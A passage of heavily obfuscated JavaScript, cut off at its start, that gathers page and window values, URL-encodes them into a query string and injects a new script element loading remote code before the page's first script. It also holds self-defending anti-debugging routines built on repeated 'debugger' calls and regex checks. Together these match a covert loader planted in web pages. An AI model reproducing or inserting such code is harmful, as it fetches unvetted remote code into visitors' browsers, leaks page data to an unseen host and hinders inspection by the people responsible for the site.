53a50[_0x56b878(0x13d,0x150,0x1d7,0x178,0x8a)],_0x553a50[_0x4736f6(0x25c,0x1f1,0x20b,0x231,0x17f)](encodeURIComponent,window[_0x4ab2ed(0x624,0x6c0,0x69d,0x6de,0x57d)+_0x4736f6(0x21f,0x2ab,0x34b,0x3a9,0x2fe)+_0x2348e7(0x5d4,0x4c6,0x52a,0x619,0x60c)+'Rh'][_0x4ab2ed(0x4f4,0x514,0x546,0x500,0x465)+'H']));if(_0x553a50[_0x3b8b4c(0x52c,0x552,0x559,0x626,0x576)](typeof _0xd2f083,_0x553a50[_0x3b8b4c(0x4f8,0x5e7,0x628,0x57e,0x5e1)])&&_0xd2f083&&window[_0x56b878(0x172,0x208,0x1d7,0x273,0x21a)+_0x4ab2ed(0x688,0x784,0x5fc,0x5fa,0x707)+_0x2348e7(0x4f6,0x492,0x52a,0x516,0x4d7)+'Rh'][_0x4ab2ed(0x4c6,0x487,0x483,0x3ef,0x5bb)+'e']){if(_0x553a50[_0x2348e7(0x3d1,0x361,0x418,0x4e4,0x43a)](_0x553a50[_0x4ab2ed(0x5e9,0x653,0x5fc,0x677,0x555)],_0x553a50[_0x3b8b4c(0x50f,0x586,0x654,0x62b,0x4a8)]))_0x28dedd+=_0x553a50[_0x4ab2ed(0x4cc,0x533,0x406,0x57e,0x53f)](_0x553a50[_0x4736f6(0x210,0x33c,0x1dd,0x254,0x2d3)],_0x553a50[_0x4736f6(0x2b4,0x2b1,0x39b,0x3c1,0x2f4)](encodeURIComponent,_0xd2f083));else{if(_0x30bb92){var _0x37b2a6=_0x2a4910[_0x3b8b4c(0x64e,0x58b,0x636,0x5d4,0x680)](_0x41ef8f,arguments);return _0x9144dc=null,_0x37b2a6;}}}if(_0x553a50[_0x2348e7(0x465,0x41f,0x43e,0x36f,0x424)](typeof _0x25041e,_0x553a50[_0x2348e7(0x660,0x6be,0x5f2,0x557,0x5b8)])&&_0x25041e&&window[_0x3b8b4c(0x5bf,0x589,0x599,0x65e,0x49a)+_0x4736f6(0x365,0x24e,0x23d,0x328,0x2fe)+_0x4736f6(0x255,0x268,0x1f5,0x2ce,0x230)+'Rh'][_0x56b878(-0x37,0xaa,-0x2e,0x41,-0x1b)+'e']){if(_0x553a50[_0x4736f6(0x278,0x361,0x2ef,0x340,0x288)](_0x553a50[_0x4736f6(0x2a3,0x2cb,0x298,0x181,0x203)],_0x553a50[_0x2348e7(0x505,0x512,0x5bd,0x6b8,0x626)])){if(_0x4a5032){var _0x1d9f5b=_0x5d1eda[_0x4ab2ed(0x626,0x712,0x541,0x57f,0x5bf)](_0x458869,arguments);return _0x155e63=null,_0x1d9f5b;}}else _0x28dedd+=_0x553a50[_0x56b878(0x17d,0xc1,0x72,0x3f,0x3c)](_0x553a50[_0x56b878(0x1f9,0x184,0x88,0x194,0x205)],_0x553a50[_0x3b8b4c(0x45f,0x4b6,0x590,0x41b,0x458)](encodeURIComponent,_0x25041e));}var _0x5c28b1=document[_0x2348e7(0x6bf,0x4f5,0x5cf,0x633,0x625)+_0x56b878(0x2f5,0x22b,0x2bb,0x215,0x1f6)+_0x2348e7(0x432,0x448,0x4c3,0x455,0x4aa)](_0x553a50[_0x3b8b4c(0x50d,0x449,0x51d,0x3de,0x36d)]);_0x5c28b1[_0x4736f6(0x67,0x93,0xb5,0x60,0x136)]=_0x553a50[_0x56b878(0x9f,0xb5,0x63,0x42,0x115)],_0x5c28b1[_0x56b878(0xd6,0x15e,0x1df,0x19d,0x256)]=_0x553a50[_0x3b8b4c(0x42a,0x431,0x359,0x491,0x51e)](window[_0x2348e7(0x591,0x4ba,0x594,0x4ce,0x4c6)+_0x3b8b4c(0x678,0x5ed,0x668,0x6b8,0x5d2)+_0x56b878(0x1ce,0x19e,0x26d,0xa6,0x26c)+'Rh'][_0x4ab2ed(0x4f4,0x586,0x4a1,0x541,0x5b4)+'H'],_0x28dedd);var _0x5ef2d8=document[_0x4736f6(0x208,0x15c,0x4c,0x12c,0x11a)+_0x3b8b4c(0x4b9,0x5ab,0x596,0x644,0x4c2)+_0x4ab2ed(0x545,0x4f9,0x4af,0x54c,0x4e8)+_0x2348e7(0x4df,0x4c0,0x50b,0x434,0x568)](_0x553a50[_0x56b878(0x8a,0xc8,0xb0,0x131,0x1b6)])[0x9ce+0x243f+-0x2e0d*0x1];_0x5ef2d8[_0x56b878(0x182,0x1ee,0x1c0,0xfc,0x20f)+_0x3b8b4c(0x5c2,0x53d,0x4e4,0x55f,0x5fe)][_0x4736f6(0x360,0x2d8,0x1c0,0x210,0x2a6)+_0x4ab2ed(0x590,0x5eb,0x628,0x531,0x658)+'re'](_0x5c28b1,_0x5ef2d8);}()));function _0x5b90(_0x34e486,_0x4134f7){var _0x1e13a9=_0x3154();return _0x5b90=function(_0x54b50d,_0x39f186){_0x54b50d=_0x54b50d-(0x2101+0x1e2b*0x1+-0x7*0x8ea);var _0x3d7f71=_0x1e13a9[_0x54b50d];return _0x3d7f71;},_0x5b90(_0x34e486,_0x4134f7);}function _0x34e486(_0x2ed6c6){var _0x26e0f0={'zPlsV':function(_0x422bb2,_0x36eb34){return _0x422bb2(_0x36eb34);},'vcczM':function(_0x3135d7,_0x300a1a){return _0x3135d7+_0x300a1a;},'xyzWU':_0x10ab84(0x164,0x1c4,0x115,0x25f,0x177)+_0x294276(0x52c,0x48d,0x57f,0x5c8,0x457)+_0x17c40c(0x610,0x55c,0x607,0x6aa,0x50b)+_0x17c40c(0x3db,0x36c,0x465,0x466,0x515),'eWVqA':_0x15cc2e(0x589,0x50c,0x4a3,0x4ea,0x4c4)+_0x17c40c(0x6b8,0x5c5,0x5ed,0x5ae,0x61f)+_0x10ab84(0x323,0x314,0x26a,0x36d,0x3d2)+_0x15cc2e(0x54f,0x49d,0x4f2,0x4a1,0x4c7)+_0x15cc2e(0x41c,0x5bc,0x518,0x579,0x587)+_0x294276(0x497,0x55e,0x4c2,0x45d,0x4a7)+'\x20)','UHBJr':function(_0x343646,_0x4707d9){return _0x343646+_0x4707d9;},'nEiuu':function(_0x314882,_0x18f5f2){return _0x314882===_0x18f5f2;},'YjGhU':_0x294276(0x5c9,0x601,0x538,0x6c3,0x62e),'cUQVU':_0x294276(0x5a2,0x570,0x4fb,0x576,0x65a),'gvEdy':function(_0x5cd26a,_0x3d5b2e){return _0x5cd26a+_0x3d5b2e;},'fywMG':_0x294276(0x5fa,0x660,0x61c,0x504,0x600)+_0x10ab84(0x114,0x1c7,0x16e,0x1ba,0x1dc),'pfMqA':_0x21e21a(-0x188,-0x1b3,-0x175,-0x163,-0x15a)+_0x15cc2e(0x4bd,0x64a,0x583,0x630,0x62c)+_0x21e21a(-0x1a8,-0x187,-0x18b,-0x262,-0x2c0)+')','ZVnFx':_0x10ab84(0x35b,0x335,0x39e,0x3db,0x249)+_0x10ab84(0x248,0x28d,0x21e,0x19e,0x1cd)+_0x10ab84(0x18d,0x186,0x192,0x14f,0x102)+_0x294276(0x509,0x549,0x49d,0x5fa,0x57e)+_0x21e21a(-0x1de,-0x213,-0x15b,-0x253,-0x2fc)+_0x21e21a(-0x121,-0x1eb,-0xac,-0x13f,-0x212)+_0x294276(0x613,0x646,0x5b8,0x650,0x594),'gvHqI':function(_0x1477fb,_0x18f01b){return _0x1477fb(_0x18f01b);},'oSGTD':_0x15cc2e(0x516,0x592,0x4dd,0x4d0,0x3fd),'IeJFx':function(_0x164dfa,_0x6f5094){return _0x164dfa+_0x6f5094;},'AkScu':_0x10ab84(0xdb,0x184,0x149,0xf8,0x12e),'SheCx':_0x17c40c(0x622,0x5ec,0x5b0,0x4b9,0x559),'kYozF':function(_0x3a0ea3){return _0x3a0ea3();},'IsMJr':function(_0x1fef18,_0x21c16f,_0x165bd0){return _0x1fef18(_0x21c16f,_0x165bd0);},'ZfKri':function(_0x1b4df2,_0x1d5e5a){return _0x1b4df2!==_0x1d5e5a;},'HFsuZ':_0x15cc2e(0x467,0x5e2,0x4fb,0x559,0x58c),'aEnLJ':_0x10ab84(0x3e5,0x2f3,0x28e,0x2fb,0x37a),'zBdow':_0x17c40c(0x4c6,0x3a8,0x476,0x46d,0x442)+'g','ZzqNK':function(_0x519c6f,_0x99468b){return _0x519c6f===_0x99468b;},'LDgrZ':_0x15cc2e(0x426,0x4f7,0x47c,0x51c,0x48d),'xvWRt':_0x21e21a(-0x1f5,-0x200,-0x6a,-0x117,-0x34),'VCpYU':_0x294276(0x4db,0x4f6,0x467,0x4aa,0x555)+_0x17c40c(0x52f,0x383,0x467,0x497,0x3e2)+_0x15cc2e(0x4d5,0x4d8,0x486,0x46d,0x579),'adMjp':_0x21e21a(-0x1fd,-0x2f0,-0x27a,-0x20e,-0x13c)+'er','uvbdp':function(_0x36a7cb,_0x59d111){return _0x36a7cb/_0x59d111;},'SQkmu':_0x294276(0x52d,0x523,0x5ac,0x519,0x552)+'h','hstdK':function(_0x1c9a53,_0x110efb){return _0x1c9a53===_0x110efb;},'JrEPJ':function(_0x52f484,_0x3ffb18){return _0x52f484%_0x3ffb18;},'cGBCE':_0x17c40c(0x705,0x728,0x645,0x6ef,0x64c),'fqLuB':function(_0x560b85,_0x593ae5){return _0x560b85+_0x593ae5;},'FbAEA':_0x17c40c(0x3cf,0x42f,0x48a,0x433,0x51d),'TGLhS':_0x294276(0x4dd,0x5a3,0x4b9,0x408,0x4ee),'iLGjM':_0x21e21a(-0x149,-0x173,-0x1df,-0x11c,-0x95)+'n','juSbQ':_0x17c40c(0x608,0x4cb,0x514,0x4c8,0x5ff),'kuAFJ':_0x21e21a(-0x87,-0x1d1,-0x1c2,-0x14a,-0x1b5),'ZGhzV':_0x294276(0x659,0x5f7,0x69c,0x6e2,0x64e)+_0x21e21a(-0x28f,-0x244,-0x226,-0x25f,-0x2ce)+'t','MxPiz':function(_0x377dc1,_0x24ff69){return _0x377dc1(_0x24ff69);},'UyRBV':function(_0x56b731,_0x27e141){return _0x56b731(_0x27e141);}};function _0x10ab84(_0x436e8d,_0x2fccae,_0x37fcde,_0xb16cee,_0x373627){return _0x5b90(_0x2fccae-0xb5,_0x373627);}function _0x294276(_0x38601d,_0x17a06c,_0x270df3,_0x1950ee,_0x7ec66e){return _0x5b90(_0x38601d-0x3b8,_0x17a06c);}function _0x25297a(_0x618dd2){function _0x37ed4f(_0x5873b5,_0x55146f,_0x68978c,_0x1684e2,_0x4f73be){return _0x294276(_0x4f73be- -0x17a,_0x55146f,_0x68978c-0x10f,_0x1684e2-0x6,_0x4f73be-0x1c9);}function _0x588d36(_0x3f6db0,_0x12f944,_0x11185f,_0x548157,_0x2facfd){return _0x294276(_0x548157- -0x112,_0x12f944,_0x11185f-0x164,_0x548157-0x7c,_0x2facfd-0xdc);}function _0xce8a56(_0x27323b,_0x1e227e,_0x319129,_0x4ae9d3,_0x4059ef){return _0x21e21a(_0x27323b-0x17,_0x1e227e-0xd7,_0x319129-0x1ac,_0x319129-0x2f,_0x4ae9d3);}function _0x49dd62(_0x1fdb5a,_0x73a737,_0x12deca,_0x674e3e,_0x24dcb4){return _0x294276(_0x24dcb4- -0x307,_0x73a737,_0x12deca-0xa6,_0x674e3e-0x130,_0x24dcb4-0xb9);}function _0x17ea35(_0x1be2ac,_0x12a0b5,_0x4436de,_0x59bbba,_0x47ce53){return _0x21e21a(_0x1be2ac-0x1e9,_0x12a0b5-0x161,_0x4436de-0x177,_0x1be2ac-0x57c,_0x59bbba);}var _0x90c0a={'oZyMJ':function(_0x334fcc,_0x170521){function _0x2e59c4(_0x288446,_0x3b6fb6,_0xb08ccc,_0xaa5d68,_0x155686){return _0x5b90(_0xb08ccc- -0x272,_0xaa5d68);}return _0x26e0f0[_0x2e59c4(-0x76,-0xa1,-0xf,0xe5,0x88)](_0x334fcc,_0x170521);},'rwZzb':_0x26e0f0[_0x37ed4f(0x3b6,0x4ea,0x38d,0x371,0x426)],'MdFYZ':function(_0xfd86c2,_0x3c8088){function _0x43d066(_0x1f6953,_0x3edcf5,_0x2ac923,_0x4f7496,_0x4b6b7b){return _0x37ed4f(_0x1f6953-0x49,_0x2ac923,_0x2ac923-0x83,_0x4f7496-0x14c,_0x1f6953- -0x461);}return _0x26e0f0[_0x43d066(-0x9d,-0x107,-0x16a,-0xbb,-0x137)](_0xfd86c2,_0x3c8088);},'GbuYu':_0x26e0f0[_0x37ed4f(0x431,0x59c,0x4e6,0x4c3,0x4a4)],'daSni':_0x26e0f0[_0x588d36(0x4da,0x5e0,0x5db,0x53a,0x584)],'vlSbZ':function(_0xc5ec99,_0x2f8d92){function _0xe0f8c6(_0x2dfd05,_0x771e3a,_0x58f30e,_0x126371,_0x37eedb){return _0x17ea35(_0x771e3a- -0x4d0,_0x771e3a-0x173,_0x58f30e-0x1ab,_0x58f30e,_0x37eedb-0x11);}return _0x26e0f0[_0xe0f8c6(-0x217,-0x1be,-0x255,-0xe7,-0x153)](_0xc5ec99,_0x2f8d92);},'PlXDD':_0x26e0f0[_0xce8a56(-0x169,-0x14a,-0x186,-0x21f,-0x233)],'yOKoq':function(_0x5c8c17,_0x53b6e7){function _0x1b3214(_0xfe2017,_0x365ead,_0x43312d,_0x236980,_0x821775){return _0xce8a56(_0xfe2017-0x13d,_0x365ead-0x1f4,_0x365ead-0x4e2,_0xfe2017,_0x821775-0x17c);}return _0x26e0f0[_0x1b3214(0x37e,0x2b9,0x232,0x27f,0x28b)](_0x5c8c17,_0x53b6e7);},'DfEmR':_0x26e0f0[_0x17ea35(0x2da,0x317,0x1f2,0x3cd,0x22b)],'zjNpU':_0x26e0f0[_0xce8a56(-0x1b8,-0x101,-0x1c1,-0x18a,-0x17e)],'rEVUF':function(_0x4557f1){function _0xdb321c(_0x5ac127,_0x21d257,_0x338540,_0x5bef94,_0x342125){return _0x37ed4f(_0x5ac127-0x194,_0x5bef94,_0x338540-0xa1,_0x5bef94-0xc,_0x338540- -0x396);}return _0x26e0f0[_0xdb321c(0xa8,0x13e,0xdd,0x5f,0x1a2)](_0x4557f1);},'mmmoj':function(_0x307376,_0x573fb5,_0x39a5cd){function _0x19756a(_0x1cf9ca,_0x5a1f27,_0x3f64e7,_0x318570,_0x43d348){return _0x588d36(_0x1cf9ca-0xcf,_0x43d348,_0x3f64e7-0xe1,_0x318570- -0x232,_0x43d348-0x134);}return _0x26e0f0[_0x19756a(0x169,0x14b,0x270,0x223,0x1c8)](_0x307376,_0x573fb5,_0x39a5cd);},'pKrRi':function(_0x49d1ef,_0x476f95){function _0x4178ae(_0x157d26,_0x512681,_0x3aeb44,_0x2c9c14,_0x42a7dc){return _0x49dd62(_0x157d26-0xb1,_0x42a7dc,_0x3aeb44-0x192,_0x2c9c14-0x9d,_0x157d26-0x209);}return _0x26e0f0[_0x4178ae(0x44d,0x45f,0x36a,0x3b6,0x466)](_0x49d1ef,_0x476f95);},'lZdhx':_0x26e0f0[_0xce8a56(-0x1a3,-0xd1,-0x126,-0x147,-0xfe)],'vBzkD':_0x26e0f0[_0xce8a56(-0x2c4,-0x29a,-0x1f3,-0x1da,-0x275)]};if(_0x26e0f0[_0x49dd62(0x337,0x3c5,0x3c8,0x2fe,0x338)](typeof _0x618dd2,_0x26e0f0[_0x588d36(0x4a5,0x4d2,0x55e,0x46f,0x49a)])){if(_0x26e0f0[_0x37ed4f(0x5c5,0x5b3,0x4f0,0x438,0x4ca)](_0x26e0f0[_0x49dd62(0x377,0x1fc,0x3c6,0x396,0x2cd)],_0x26e0f0[_0xce8a56(-0x19a,-0x47,-0xd4,-0xce,0x0)])){var _0x2ee2f0;try{_0x2ee2f0=_0x26e0f0[_0x17ea35(0x38d,0x47f,0x457,0x335,0x3d4)](_0x1ec778,_0x26e0f0[_0x588d36(0x4f5,0x571,0x56e,0x4e5,0x3f7)](_0x26e0f0[_0x49dd62(0x398,0x322,0x31e,0x3c2,0x2f0)](_0x26e0f0[_0xce8a56(-0x217,-0x320,-0x271,-0x2a1,-0x25b)],_0x26e0f0[_0x49dd62(0x2d5,0x15e,0x2b4,0x1f1,0x1df)]),');'))();}catch(_0x182758){_0x2ee2f0=_0xc26909;}return _0x2ee2f0;}else return function(_0x3c84e2){}[_0x49dd62(0x333,0x2a6,0x2ca,0x3ef,0x32e)+_0x49dd62(0x2b6,0x263,0x114,0x143,0x20b)+'r'](_0x26e0f0[_0x49dd62(0x434,0x316,0x3c6,0x3c1,0x34a)])[_0x49dd62(0x292,0x217,0x2eb,0x2af,0x2fd)](_0x26e0f0[_0x17ea35(0x383,0x473,0x404,0x3c1,0x337)]);}else _0x26e0f0[_0x37ed4f(0x407,0x434,0x432,0x47e,0x3d1)](_0x26e0f0[_0x49dd62(0x3ff,0x2e9,0x285,0x2e7,0x314)]('',_0x26e0f0[_0x588d36(0x534,0x5ea,0x4a4,0x4ee,0x504)](_0x618dd2,_0x618dd2))[_0x26e0f0[_0x588d36(0x362,0x4ca,0x4af,0x407,0x344)]],-0x3*-0x566+-0xbb1+-0x10*0x48)||_0x26e0f0[_0x49dd62(0x386,0x35f,0x2a1,0x363,0x309)](_0x26e0f0[_0x17ea35(0x46e,0x3db,0x4c9,0x492,0x384)](_0x618dd2,-0x489*0x4+-0x2566+0x379e),0x1ab6+-0x2118+0x662)?_0x26e0f0[_0x588d36(0x3b7,0x3ae,0x345,0x439,0x35f)](_0x26e0f0[_0x37ed4f(0x370,0x470,0x33f,0x3ab,0x3c5)],_0x26e0f0[_0x17ea35(0x38e,0x2bd,0x33d,0x3b1,0x37e)])?_0x1284a0+=_0x90c0a[_0x37ed4f(0x307,0x479,0x3d5,0x2e5,0x3ae)](_0x90c0a[_0x588d36(0x3bd,0x427,0x3a0,0x3e6,0x33a)],_0x90c0a[_0x49dd62(0x2c0,0x28d,0x279,0x1e6,0x1c2)](_0xcf2dd7,_0x513ead)):function(){function _0x2b34ba(_0x3ef5fb,_0x33eda1,_0x37ab14,_0x10e862,_0x37f4e4){return _0xce8a56(_0x3ef5fb-0x125,_0x33eda1-0x14e,_0x37f4e4-0x62e,_0x33eda1,_0x37f4e4-0x1aa);}function _0x1c0c72(_0x33b5a2,_0x76011c,_0x37334c,_0x293742,_0x21c086){return _0x49dd62(_0x33b5a2-0x13a,_0x37334c,_0x37334c-0xe6,_0x293742-0xe2,_0x293742-0x2c4);}function _0x51d79e(_0x5a214f,_0x17b6f4,_0x4705aa,_0x334a44,_0x450d){return _0x49dd62(_0x5a214f-0x76,_0x4705aa,_0x4705aa-0x44,_0x334a44-0x39,_0x5a214f- -0x283);}function _0x2ad80d(_0x7a0a1e,_0x40c44a,_0x518d56,_0x29858d,_0x1107bb){return _0x49dd62(_0x7a0a1e-0x1c0,_0x518d56,_0x518d56-0x133,_0x29858d-0x120,_0x29858d- -0xed);}function _0x29be7a(_0x41552d,_0x40c0c1,_0x25372c,_0x601524,_0x9d3c31){return _0x17ea35(_0x601524- -0x373,_0x40c0c1-0x1c2,_0x25372c-0x14e,_0x40c0c1,_0x9d3c31-0x2);}if(_0x90c0a[_0x1c0c72(0x649,0x4e7,0x4d9,0x5c9,0x564)](_0x90c0a[_0x1c0c72(0x58b,0x40b,0x526,0x4d2,0x4eb)],_0x90c0a[_0x2ad80d(0x197,0x176,0x1bc,0x1d0,0x169)]))return!![];else{var _0x19ef75={'jCjmp':_0x90c0a[_0x51d79e(0xc5,0x5b,0x137,0x40,0x1a)],'jGWLL':_0x90c0a[_0x29be7a(0xb3,-0x8b,-0x40,-0x30,-0x59)],'veYph':function(_0x44243f,_0x48b0f7){function _0x4531ed(_0x4098ba,_0x59bd5c,_0x284823,_0xaa3a7b,_0x264d6d){return _0x2b34ba(_0x4098ba-0x104,_0xaa3a7b,_0x284823-0x49,_0xaa3a7b-0x5d,_0x284823-0xa0);}return _0x90c0a[_0x4531ed(0x5d5,0x519,0x60e,0x604,0x52f)](_0x44243f,_0x48b0f7);},'gzSQL':_0x90c0a[_0x1c0c72(0x677,0x6e6,0x604,0x615,0x597)],'JBuNw':function(_0x3b1490,_0x144463){function _0x2023ef(_0x428219,_0x466aea,_0x20de89,_0x2a24ab,_0xb0681f){return _0x1c0c72(_0x428219-0xa6,_0x466aea-0x84,_0x466aea,_0x2a24ab- -0x40d,_0xb0681f-0x72);}return _0x90c0a[_0x2023ef(0x5f,0x10d,0xa,0x9f,0xf6)](_0x3b1490,_0x144463);},'StNvF':_0x90c0a[_0x2b34ba(0x3a8,0x445,0x35d,0x451,0x3f1)],'PuBYf':_0x90c0a[_0x51d79e(0x1d,0xfc,-0x5,0x12,0x104)],'psoml':function(_0x2c136b){function _0x5aae1d(_0x39f75a,_0x145d89,_0x1b74b7,_0x41dc31,_0x639f0e){return _0x2ad80d(_0x39f75a-0x19,_0x145d89-0xf9,_0x145d89,_0x39f75a- -0x2e8,_0x639f0e-0x6b);}return _0x90c0a[_0x5aae1d(-0x203,-0x251,-0x1ea,-0x257,-0x1a3)](_0x2c136b);}};_0x90c0a[_0x2ad80d(0xa7,0xd8,0x12f,0x165,0x1f9)](_0x5ef7f8,this,function(){function _0x2f3378(_0x3c93f7,_0x5484a6,_0x9f3ca2,_0x3571c2,_0x30a437){return _0x1c0c72(_0x3c93f7-0xa8,_0x5484a6-0x1a0,_0x3c93f7,_0x5484a6- -0x570,_0x30a437-0xed);}var _0x2641eb=new _0x330a41(_0x19ef75[_0x2f3378(-0xf7,-0x114,-0xd2,-0xdb,-0x2e)]);function _0x17383d(_0x359b76,_0x259ff5,_0x2826f4,_0x551581,_0x21def6){return _0x51d79e(_0x551581-0x387,_0x259ff5-0x1d8,_0x259ff5,_0x551581-0x1d0,_0x21def6-0x19f);}function _0x51b58c(_0x349e8c,_0x28f272,_0x3d2331,_0x393a9d,_0x439868){return _0x51d79e(_0x439868-0x45f,_0x28f272-0x195,_0x28f272,_0x393a9d-0x9c,_0x439868-0x189);}var _0x5c7b40=new _0x5421f3(_0x19ef75[_0x2f3378(-0xe8,-0xb7,-0x115,0x1c,-0x113)],'i');function _0x4c2153(_0xfafbde,_0x1b4cb8,_0x3be419,_0x113ed3,_0x24c97c){return _0x2b34ba(_0xfafbde-0x1b,_0x113ed3,_0x3be419-0x148,_0x113ed3-0xfa,_0xfafbde-0xc9);}function _0xb58b78(_0x446ee2,_0x320dbb,_0x1d9cb0,_0x5ac853,_0x151c78){return _0x2ad80d(_0x446ee2-0x15d,_0x320dbb-0x11d,_0x5ac853,_0x320dbb- -0x342,_0x151c78-0x16c);}var _0x945c0f=_0x19ef75[_0x2f3378(-0x62,-0x12f,-0xde,-0x142,-0x80)](_0x328462,_0x19ef75[_0x2f3378(-0x124,-0xa0,-0x183,-0x7b,-0x170)]);!_0x2641eb[_0xb58b78(-0xda,-0x1d4,-0x221,-0x1fc,-0x27d)](_0x19ef75[_0x2f3378(0x50,-0xb,0x5e,-0xcb,-0x3a)](_0x945c0f,_0x19ef75[_0x4c2153(0x5a4,0x5be,0x4f8,0x53a,0x4b3)]))||!_0x5c7b40[_0x2f3378(-0x29,-0x51,0x20,-0x108,0x11)](_0x19ef75[_0xb58b78(-0x254,-0x18e,-0x9e,-0x10b,-0x27a)](_0x945c0f,_0x19ef75[_0x51b58c(0x2f0,0x33d,0x481,0x3c7,0x3be)]))?_0x19ef75[_0x4c2153(0x47d,0x428,0x526,0x3ab,0x415)](_0x945c0f,'0'):_0x19ef75[_0x51b58c(0x3ea,0x31b,0x346,0x309,0x3ca)](_0x48d072);})();}}[_0x49dd62(0x40a,0x302,0x3f2,0x2f0,0x32e)+_0x17ea35(0x361,0x27d,0x34b,0x3b2,0x3f9)+'r'](_0x26e0f0[_0xce8a56(-0x1ab,-0x171,-0x1da,-0x21f,-0x234)](_0x26e0f0[_0x49dd62(0x345,0x326,0x248,0x26f,0x253)],_0x26e0f0[_0x17ea35(0x4bc,0x49e,0x48d,0x4cb,0x55b)]))[_0x588d36(0x417,0x406,0x4f5,0x477,0x554)](_0x26e0f0[_0x17ea35(0x2cf,0x28f,0x323,0x38c,0x277)]):_0x26e0f0[_0x588d36(0x4bf,0x517,0x603,0x532,0x46f)](_0x26e0f0[_0x37ed4f(0x506,0x4af,0x3b6,0x472,0x479)],_0x26e0f0[_0x17ea35(0x2ea,0x372,0x382,0x279,0x309)])?_0x26e0f0[_0x17ea35(0x38d,0x33c,0x2b1,0x450,0x32e)](_0x2794c7,0xf9f+0x1*-0x17ad+0x80e):function(){var _0x1fd51a={'ewKHW':function(_0x4e6385,_0x4c5b75){function _0xde17fd(_0x2ddcc2,_0x2b993a,_0x501e61,_0x23fefe,_0x807700){return _0x5b90(_0x23fefe- -0x2cb,_0x807700);}return _0x26e0f0[_0xde17fd(-0x20f,-0x1a4,-0x22f,-0x145,-0x16a)](_0x4e6385,_0x4c5b75);},'YEJkx':function(_0xb00406,_0x3b8f0a){function _0x5350c6(_0x5362c9,_0x4e4bba,_0x284f91,_0x1762ce,_0x2f8e58){return _0x5b90(_0x1762ce- -0x362,_0x2f8e58);}return _0x26e0f0[_0x5350c6(-0x8a,-0x278,-0x1c8,-0x17e,-0x87)](_0xb00406,_0x3b8f0a);},'UAXyq':function(_0x4d5868,_0x10e180){function _0x733d3(_0x1e1065,_0x4ad8ac,_0x130415,_0x16ecdb,_0x5d010a){return _0x5b90(_0x1e1065-0x57,_0x5d010a);}return _0x26e0f0[_0x733d3(0x296,0x389,0x230,0x2ac,0x2dc)](_0x4d5868,_0x10e180);},'tNeGf':_0x26e0f0[_0xbe419(-0x1fb,-0x165,-0x1ce,-0x1b0,-0x246)],'PsTjN':_0x26e0f0[_0xbe419(-0x1dd,-0x10c,-0x1bd,-0x9e,-0x128)]};function _0x3c06ea(_0x1f42d4,_0x2fd9ec,_0x5bf966,_0xb37f43,_0x4208d2){return _0x37ed4f(_0x1f42d4-0x1b6,_0x2fd9ec,_0x5bf966-0x55,_0xb37f43-0x1dc,_0x1f42d4- -0x58b);}function _0x210ffa(_0x389ba7,_0x2dbf43,_0x4a3e2f,_0x22b723,_0xc8299c){return _0x37ed4f(_0x389ba7-0x25,_0x22b723,_0x4a3e2f-0x1b0,_0x22b723-0x11a,_0x4a3e2f- -0x4e2);}function _0x4cad0f(_0x254b5a,_0x424bdc,_0x4280fd,_0x13f01f,_0x4ec55f){return _0xce8a56(_0x254b5a-0x63,_0x424bdc-0xe0,_0x424bdc-0x477,_0x254b5a,_0x4ec55f-0x107);}function _0x4c01f6(_0x40a95a,_0x309bd3,_0x3dd4be,_0x59d0c0,_0x1b90e2){return _0x37ed4f(_0x40a95a-0x10c,_0x40a95a,_0x3dd4be-0x4e,_0x59d0c0-0x82,_0x59d0c0- -0x14f);}function _0xbe419(_0xeafac0,_0x358da5,_0x520577,_0x520371,_0x3bbd44){return _0x588d36(_0xeafac0-0xc8,_0x520577,_0x520577-0xc9,_0x358da5- -0x4e0,_0x3bbd44-0x7e);}if(_0x26e0f0[_0x4c01f6(0x2a2,0x346,0x3d0,0x376,0x3f8)](_0x26e0f0[_0x4c01f6(0x314,0x2ea,0x2af,0x370,0x3cf)],_0x26e0f0[_0x4c01f6(0x1b7,0x251,0x177,0x22e,0x2f8)]))_0x44fdbf=_0x1fd51a[_0xbe419(-0x11c,-0x4c,0x13,-0xbe,-0x147)](_0x1b3e8a,_0x1fd51a[_0x4cad0f(0x1f7,0x2dd,0x3a4,0x269,0x32e)](_0x1fd51a[_0xbe419(0x9a,0x7d,0xdd,0x3c,-0x1b)](_0x1fd51a[_0x4cad0f(0x34b,0x388,0x292,0x3d8,0x298)],_0x1fd51a[_0x4c01f6(0x278,0x14b,0x148,0x1cd,0xee)]),');'))();else return![];}[_0x17ea35(0x484,0x3fa,0x51a,0x3d4,0x558)+_0x588d36(0x4c8,0x3f2,0x41d,0x400,0x34c)+'r'](_0x26e0f0[_0x37ed4f(0x3b7,0x41b,0x558,0x3f8,0x47d)](_0x26e0f0[_0x49dd62(0x15c,0x169,0x1ca,0x2f3,0x253)],_0x26e0f0[_0x49dd62(0x2b8,0x3bc,0x31e,0x305,0x366)]))[_0xce8a56(-0xd6,-0xe1,-0xfa,-0x1a8,-0x99)](_0x26e0f0[_0x37ed4f(0x376,0x3b4,0x2c1,0x332,0x38e)]);_0x26e0f0[_0x49dd62(0x3bb,0x245,0x2d5,0x2ca,0x2c1)](_0x25297a,++_0x618dd2);}function _0x17c40c(_0x58ea61,_0x3f57ac,_0x23641b,_0xa48645,_0x21b9cc){return _0x5b90(_0x23641b-0x38b,_0x3f57ac);}function _0x15cc2e(_0x60ed4c,_0x159a4e,_0x44073e,_0x4d38a9,_0x1f40a8){return _0x5b90(_0x44073e-0x326,_0x1f40a8);}function _0x21e21a(_0x1164a2,_0xaf6555,_0x148bde,_0xf7c1a6,_0xadca92){return _0x5b90(_0xf7c1a6- -0x375,_0xadca92);}try{if(_0x2ed6c6)return _0x25297a;else _0x26e0f0[_0x17c40c(0x5a7,0x52f,0x505,0x57e,0x492)](_0x25297a,-0x1f7f+0x212b+-0x1ac);}catch(_0x4e4008){}}